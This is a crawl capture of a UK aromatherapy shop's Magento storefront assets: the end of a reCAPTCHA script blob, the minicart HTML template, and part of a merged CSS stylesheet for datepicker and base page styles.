qOMOzwq5hw4ROw6kew7/DvmQAwrAxKztGdMOTZMODw57DtnAIB8KcZjRzCjoOCgNgwr3CrMKXw5YNwrVpWmo0TMKlw7U2w4gBwobCoj5Yw6/Dt2AYwqHCkgAcA0sYQAN4TAlQw7MdV8KoTcKJKx7DvnHCrsKMwrU0FSjCilxgwpnCnMKhwqDDpcKSw7/Dv8O9w48gw4LDuj3ChcO0F8Odwolmw4cDw5heHcKHZk7DpwtJw4zCtsK6SF3CvgFFwrAVK8ORw4DDqHbCgsKmRgXDv8K4dUTDpcOuFAfCqXnDqXwIfMKUw64Ow7PDiwjCg8KuwqHDpsKsb8Ocw7FGwq3DqMOHwrJGwqXCmMK9YcKbw44MYsK/ThBywqDCgMKzwqlwIXvDuB3ConciJxFgwpHDhsOqwqPDo8OvXcKxw4LCiRMwNMO/wodKw5jDncKHJk3DvcKPw6zCgHYPw4vCoRYvwpkqesKsw4AjWcOjCsKqccOLDMKOwpzDrhnCmcK0WjUAYXzDrMOZEcK/S39mWiAzwpEOwrBzZcOmw5Iycw1+PMOQSsONw73Duy3CqcOdwqHCkCTDtS3Dh8OPAsO+wrEXasKdecKaWBHCj8OswrHDoH9xwrzDicODcRjDoMK0wq7CuAvCmcKESms+w6NnOsOLwqkWw4jDoBrDoi8CW8KwwoIvF8KrewzCgB5Nw7XCicOyOcKRwo/[base64]/[base64]/w69MFMOTRRARXH8UQMO4e3M/S8Ogw5hRZADDmwXCmyscTRAHw7bDsMKIRcKaw6NGIsKjwo4KVxjCiWrCjmxowppGw5PCkB3Cr8KZw6PDggHChEfCixNGJMOLc8Olw5QGYirDtcKIA8Ofwr/CghNzw4TDqMKRIi1Ywrh8TsKkwoMOw7XDoj3CpHzDiWjCniY3w4EcOhfCtTfDocKww6IXRCrDrMKWUDQ6w6TDlcKow5XDmhZvTcOZwqFNwqIODsOlKsOWQcKbwrc7D8OtC8KETMOjwqXCqsKTRBsRRyFyNDYgwrh6w6/Dt8Kuf8KEFQrDhcKPXEc8XsKFB8OXwoDDssKaahhvw6LCtRfDs17CpcKxwobDmEZcwq95dh/CpUvCmsKpwqBicyp9P0DDjl3Dp1jCncKNVMOwwpjCnzV/wq7CjcKjEsK3EcOaw5dZDsOFQm1ebMKBwrltDHxXI8OjwoBdFzphw4XDlHFCw6zDssKGO8O/a1zCpmUXXXHDkSt8YcKrUsKMIsOYw6fDgcKwCmoPdsKuQjXDpMObwrJOYUg0eMO1USd/wqvCjsKBScO3B8Kfw7LDrcObIcOQU8Kqw7bCq8OXwo9mw7LCjncpYSBcdMKIQ8K8RVzDg8OUw5dbAWUNw5bCkMKgbsK5KkrClMONbnFSwrUYW8KpPsKPwpAFw505H8Ovw4pbwrpuwo3DsMOqGDcnHsORWivDpFHCmMOvwpZiwp0Mwo8Tw77DrcKHw4/CtyXDnSXDi8K5d8KtM0pjVWXCmUzDicKlSlt1YitdHGTCrhd5UXs3w7TCgsKuIcKWICsZw7nDhHnDnzfCrcO4w6fCvxgrZcOqw6UhbsK/eVHCrnDCpsKuwqZdwo3CtX/CnsKeGW9Fw7zCn8ODasOMHsOTwqXDlFHCkk8lTXLCpMOowqPDn8KUN1zDrMOIwpLCgkVYeUvCscOcGsK+A2bDqcOTJMOha1rDrMOtOsKVRy/[base64]/EMK8OQrDncO2w5gBwq0YTjfDrMO/LzoFcAbDsynCrQ4ow6sSwoQWZsOrwoF/TcO6w5YbeMOAw4oSeVIWKFN7wo/Cmj8wdHLCgnULAMOVWS41enBTegkhOcOswoTClsKFw656w4IHbsKwYcOVwqd9wrzDhMO4EwEuDgLDkMOEw5p3RsOTwrPDmnFRw4XDiUHCiMKxK8Kuw6JhMBcZMANlwp9ZZiLDpcKLKcOEXcKuTsKswpjDq8OHWlZ+UDHCpMOUU1vDmGbDjSRCw6JjJMOWwp5/[base64]/ClXJVwo4FEcKff8OGRRtVw5vDhMKEfj9tIyTDv8OdWyTDtMOcUR1kYQlow5cEMh/DhcO2eMK2wr9Rwp7DscKnOWTChmlVTQ11f8KVw77DkgXCq8OxwpxkTmltw5paUcK6RsOKwqZ7a1EQaMKhwqocHHB6OA/DuTjDnMOWOcOGwoYGw7xVTMOxw4QVGMOIwogiGT3DkcK5YcOAw4XDiMO/wqLCijPDicO1w4llL8KAS8OMQD3ChxzCssK1G3fDrcKiF8KXM0bDqcKSCBwqwpfDvsKAPcOAFkfCvizDlsK4w4nDvX0iIHk5wpNfwr4OwoLDoFDDmcKrw6zDhxIrXBtOwrNZEAEfIyrDmsO7a8K/A0kwFgLDt8OcM1HCpMOMfG7DvcO2H8ObwrVxwpYkWB7CiMKvwqXCrsKSw57Do8O7w6fCv8ORwprChsOuYsOOcSjDoXTCmcOoY8K/[base64]/CsBPCqcObeMOzwoXDkcKEwqc8BcOFJcOTwqbCvjrCrcKiwpjCoFbCgTkwZsKiacOCRMO7w7w4wq7DlAUYOsORw7fChnkgKcOOwqrCocOwCMKYw5nCg8OawoBVXlcLwqc3VsOqw5/CowBtwr3DvnXDrgTCo8KMwp5MccKnw4J/JCMYw6HDtkw9SHtPAMKSZcOCXDLCpEzDvF0jDjgKw5bCiiJICMKPCMK1ZTfDkxR/PMKOw6EME8O5wqdeYcKzw7vCt1tQeQ5BQRZcS8OfwrfDjsKXG8KXwohNwpzCkjbChHUPw7/CrFLCqMK0wr5ZwpfDpEXCl2ZBwq9jw6zCrQFwwrgbw4DDilPCrzoIH3hjV3lkwo/Cl8OlIcKqZh4cZsO3w5zCm8OGw7TDrMOhwqcHGArCkRQGw5gyZ8OAwrLDrUzDj8KXw6UMw4PCrcK6fjjChcKpwrLCuk0ETzbCqMOhwpRBKltMQsOYw4TCvMO3NkZuwoLCi8K+wrvCvsKJwoFsNcKxVcKtw61Ww6nCu1J5cQxXN8OdSkfCq8OdW1RSw5fDj8Kcw5hYeC/CjiTDnMOjBsOGNB/CnU8dw40IFyLCk8OIbcK7JW5FaMKlQ2d8wpYSw6TDgcOrEhDDukQcw7TCscOFwp8Aw6rDuMOiwpbDr17DkgxPw67Cg8KpwoUxK0xJw59Kw6sTw7PDpXZ2UXXClyfCkxghIyQbNsOtWUVLwotSXSxRYyvDvXMkwp3DgMKww4wAAA/Cl2sLwqAGw7TCsi10fcK7cXNZwpZ/[base64]/[base64]/DtcKgCE/[base64]/[base64]/ChANhw7zDtcORKsOSawMjJ0bDp3nCj8K6w7jDqsOtwrDCp8OzwqdCwrbCj8OUZENhwrB0wq/[base64]/DuMOOGMKcbcO5w5fDv8OpEF0ZwoMGK8KkG8Otw4TDt8KzDiNBSsKNMsOKw4wgwo/[base64]/DgsOQQHXDo0tKwr/[base64]/CtMO4LxjDq2HCpirDtyvCjcKeO8OqGcKSw6/CtcKDQw7CrsO/[base64]/CosOkJMO7wp3ClsKEwoDCiMOfw6Q1woRewovCkRg3XWclIcKNwr1ew4oRwo8Rw7PCqMKDXsOZLcKVQAFnWCtEwr5sKMKjL8OZUsOFw4ISw54gw5PDqBJJc8ODw7nDhsK7wocLwq/Ci1/DhsOFZsKMA14UU33CtcOOw6LDs8KBw5jClTvDl2g+wpcfQcK9wrTDo2rDssKfdcKkQz/DjcOvXUtgwrbDn8KhXFTCkhEhwrTDtFchDkN4Hkg8wrp/dyNFw7TCrTNNdUbDsFTCrcOOwqdsw7DDiMOmF8OEw4ZMwofCrQhqw4nCnV3Ckyomw55iw5QSZ8KudsKJQ8KfwrV1w7DCoVhnwpHCsxFSwqUHw4hZOMOywpMaMsKjH8O2wrltCsKaLGLCp1nCv8KMw58TOsORwrrDmEbCqcKXU8O+GMKPw7k8FSQOwopGwr/DsMOWwpcAwrdsGFlfPgLDscOyXMKPw7jDqsKzw7dEw7g6AsK2RFvCoMKKw5HCmcOTwqAHF8KCch/Cq8KDw4XDj2d4NcK+LTHDrWHCvcODJ2E4w6lAFMOGwoTCqXtTJWNpwo/CsiHDksKFw7vCtTrCk8OpCy/[base64]/CgVnDnhsKw4LCqnrDnx8UJsKvIyPCqHVgZsKEEXFmBcKOCsODFSLCpz7DpMO8b1New496wrFHGMK5w6/[base64]/CoQgww7HCgcKVdnEtwrDDt0AoW8KEEjLDr8ObPcOqwo0hw5QowqJBwprDmwHCjcKjw6YLw5PCjsKrw5pXfzHCrijCucOMw5xDw7nCg0XCncOZwpLCnR9cU8Kwwrp/w746wqFseVXDiChFUR7DqcOAw6HDtjxfwocCw40awp3CvcO4R8KIMHPDgcKrw7jCjMOoesK2NAvCkCobVsK5ACldwpjDkw/DvMOBwq89OBwtwpcpw7DCvMO2wobDpcKXwq03KsOWw6FEwqnDmsKtFMO9wrRcUkzCsE/[base64]/DvsObw4rDr0rCjsKjwpHCuMO/NMK0IcKuVsKBwojCi8OyGcKLwqvChsOewpIHaSjDtXXCul0yw7xtLcKWwpMlMsK1w5oXZMOEK8OAwp5bw4ZceFTCpMOwaWnDlFvCuUPCksK+CcKHwpJPwr/Dl05zMB82w5MVw7Y4dsKmI2vDiyRKQ0HDisOtwopEVsKMeMKZwqVcfcOAw4k1SEZBw4HDtcKsJk7DuMOPwobDgsKGbCtbw65ZODVJLgvDlj5re31UwqPDgEo2Xn9wRMOHwpPDmcK/worDnSBjRyjCoMKoBMKpRsOMwpHCryozw4YRa37Dpl8lwobCoyAEwr7DmCPCs8OAWcKcw4Ugw7FfwoMswpZUwrV8w5HCvBgOCsONVMOuKw3CnWDCjzk8cSUcwp9hwpUUw4spwrhpw5TCisKcfMKiwobCnUNPw7oawr/CnmcAwo1DwrLCkcOtGwrCuS9NJ8OxwqVLw7E+w5rCgFjDk8Kpw5Z7Nk1+wpQHw554woIKBnl0wrXDi8KDN8Oow6bCsWM9wpQXeAxTw6bCksKww6htwrjDtSwLw5fClzwjRMKPQcKJw4/CjmwfwrTDoQpIM27CqiYWw7Maw6rDoTxiwrIoKw/ClMK4wqPCu3XDl8OHwp8udsKQa8KaeBUYwqjDpgzCq8KsYBNAZj0XeD3CnygGRXQDw4U6Ez4YfMKywp8EwqDCuMOYw73DpMOLOwkVwpPCsMO0TmEHw4jCgHlIcsOTNXp3GD/Dr8KKwqjCucKAa8KqD18Bw4VWCQrDn8OlcF/DscOhOMO2LGXCnMOzcE47PMKmeULCssKXfMKZwrfDmyRcwo3DlkI+CMOpMMONd1khwpjCiCx7w5lYGBocO3ZIMMKgaRQ+w7VOwqrCkRQ2cjPCszLDk8KGeFgrw4VywqRPOsOsNUVlw5jCiMKCw6wwwojDpyTDvMKwKwwcCDITw69kVMKAw6XDjlsUw7/CphEReTvDrcO0w6rCucOqwrcTwqHDmSZ7woPDpsOsFsK+wqYxwrDDhDHDhcOzNjhvQcKbw4Y3SG49w4ECPhIoEMO/J8Oow5zDnMOYFRg7IRktP8OUw6F8wqp5KDnDjFMiw43CqnU0w65Ew4vCkHpHclXCisKDw5tcYcKrwpDDi1HCl8Kkwp/Ds8KgXsO0w63DsXIMwp8ZecKJw4fDrcO1MEddw7HDvnHCtsOJOy7Cj8Ouwo/Ds8Kdwq/[base64]/Cunk4E8KQIGnCvcONwocLw7DCoC0TwpXCucOCw63CrcOhJcOHwo7DoHgzCcOgwo03w4Ydw7k+EmM2QHwpKMO5wqzDhcKQTcK2wqHCkzBqw6/Cmhsdw6pYwps2w4MiD8OTcMO/w682dcO6w7A7QGQJwocOSRwWw4AeJ8OmwrDDiR7Ds8K3wo3Dpm7CmCrDksOBIMO1O8KYwqofw7EuHcK3w48PVcKQwpkQw6/DkGHDlW5/[base64]/CunQpw4jDgcOBwpvDvXI3w4LCs1AUXxx7w7p1W8KGwozCs2fDvGfDm8Obw4UrwqxXc8OKw43CtyQ0w4x/[base64]/DqhLDgcKTw7IRA1jDjsOTIE7DtSdGDsKjSkoSw6DDkmfDiMKZw6Btw4AqDcOmX37CmsO2wqdpWxnDrcKwbAXDqMK4WMO1wrLCgxcrwq3DsUB5w4AHO8OUF2PCtU/[base64]/Cuh7Do8Kbw60zI8OxM3PDvEB2wpgSRsOHNCdcT8OewoZATnDCoHfCkV/[base64]/[base64]/[base64]/CoTkVGVwwwoLDrkLCpX1FV8OOwoweFyLDlTMvS8KZw63DjUtZwqPDq8OMdxvCrWvDj8KqV8OtfUnDhcOGOxQvWWMpLHNTwqPCtA3Dhhdnw6zCsAbCt104KcOFwrzCilvDkCcUw5/DmcKDYCXCosKldsOYMAwfNjfDsAZjwqIYwpvCgQPDrCN3wr7DtcKqOcKALsKLw47DgcK9wrl/BcOPCcKuIm3CjyfDh1lrCSXCqcOGwqYlcShZw5/DrX0YXCTChHk0G8KMZHZ0w53DlC/Cnn0FwrNtwr92MyvDisKzB1IXLzNZw5rDhSxtwp3DtMKnWTrCm8KmwqzDikHDszzCisOVwpjDhsKLw48vMcOewr7DkhnCtkHCriLCtwxlw4o3w7DDoErCkwAzK8K4TcKKwpdWw7RlOxbCljU9wpkNJ8O5bysfwroXwoV5\x22],null,[\x22conf\x22,null,\x226Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.meadowsaroma.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+mRSHqBgwHd1df8j19I6JmyQpyggXBWC/o10NyKThUA\\u003d\x22,1,0,null,1,1769124626538,0,0,[48],null,[175,113,39],\x22RC-UTkHNtnyj-davw\x22,null,null,null,null,null,\x220dAFcWeA5hWAa2e_FMdYwmviqij2T4TQmEuTYALyoJAldBv2vpLXPJcdAWANCtMOo4HjH5yoMdrTJkpOECs-k7_1-djk9w6uLPWg\x22,1769207426714]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 1062
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <div class="cart-title">
        <span class="cart-title-text" translate="'Your Bag'"></span>
        <if args="getCartParam('summary_count')">
            <div class="items-total">
                <span>(</span><span class="count" text="getCartParam('summary_count')"></span><!-- ko if: (getCartParam('summary_count') > 1) --><span translate="' items'"></span><!--/ko--><!-- ko if: (getCartParam('summary_count') === 1) --><span translate="' item'"></span><!--/ko--><span>)</span>
            </div>
        </if>
        
    </div>

    <ifnot args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
            <if args="getCartParam('cart_empty_message')">
                <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
                <div class="actions">
                    <div class="secondary">
                        <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                            <span translate="'View and Edit Cart'"></span>
                        </a>
                    </div>
                </div>
            </if>
        </div>
    </ifnot>
    
    <!-- ko if: isFreeDelivery() -->
    <div class="free-delivery-banner active"> 
        <span> Your order qualifies for <strong>Free UK</strong> delivery </span> <div class="delivery-banner"></div>
    </div>
    <!-- /ko -->

    <!-- ko ifnot: isFreeDelivery() -->
    <div class="free-delivery-banner ico-banner"> 
        <span> Only <strong data-bind="text: getAmountForFreeDelivery()"></strong> away from free shipping! </span> <div class="delivery-banner"></div>
        <div class="progress-wrap">
            <div class="progress" data-bind="style: {width: getProcentForFreeDelivery()}"></div>
        </div>
    </div>
    <!-- /ko -->

    <if args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle" translate="'Recently added item(s)'"></strong>
            <div data-action="scroll" class="minicart-items-wrapper">
                <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                    <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                          render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
                </ol>
            </div>
            <each args="getRegion('subtotalContainer')" render=""></each>
            <each args="getRegion('extraInfo')" render=""></each>
        </div>
    </if>

    <div class="actions">
        <button type="button" 
            class="close-popup"
            data-action="close"
            data-bind="attr: {title: $t('Close')}, click: closeMinicart()">
            <span translate="'Continue Shopping'"></span>
        </button>
        <!-- reserv button -->
        <!-- <a href="/" class="close-popup"><span translate="'Continue Shopping'"></span></a> -->
    </div>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Bag'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                                attr: {
                                    title: $t('Proceed to Checkout')
                                },
                                click: closeMinicart()
                            "
                        translate="'Proceed to Checkout'">
                </button>
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
        <div class="total-cart-info">
            Shipping & taxes calculated at checkout
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css
body_size: 105176
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:underline}a:active,.alink:active{color:#031D44;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 